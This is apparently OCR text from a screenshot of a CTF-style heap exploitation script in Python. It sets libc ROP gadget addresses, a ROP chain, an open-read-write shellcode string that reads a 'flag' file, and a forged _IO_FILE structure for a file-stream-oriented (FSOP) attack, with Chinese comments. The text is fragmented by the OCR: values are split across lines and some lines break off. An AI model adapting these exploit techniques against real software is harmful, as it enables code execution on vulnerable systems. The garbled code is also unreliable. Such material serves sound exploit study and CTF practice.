
18
pop_rdi=libc_base+
0x23ba5
19
pop_rsi=libc_base+
0x251fe
20
pop_rdx_rbx=libc_base+
0x8bbb9
21
pop_r12_r13_r14_r15=libc_base+
0x23b9e
22
roppayload=p64(pop_rdi)+p64(heap_base)+p64(pop_
23
orw=
b'\xb8flagPH\x89\xe71\xf61\xc0\x04\x02\x0f\
24
payload=flat({
25
0xa0
:heap3+
0x138
,
26
0xa8
:p64(pop_rdi),
27
0x130
:roppayload,
28
0x200
:orw
29
})
30
31
call_addr=libc_base+
0x41b1d
32
fake_io_addr=heap5 
# 伪造的fake_IO结构体的地址
33
next_chain = 
0
34
fake_IO_FILE=p64(heap5)         
#_flags=rdi
35
fake_IO_FILE+=p64(
0
)*
7
36
fake_IO_FILE +=p64(
1
)+p64(
2
) 
# rcx!=0(FSOP)
37
fake_IO_FILE +=p64(heap3)
#_IO_backup_base=rdx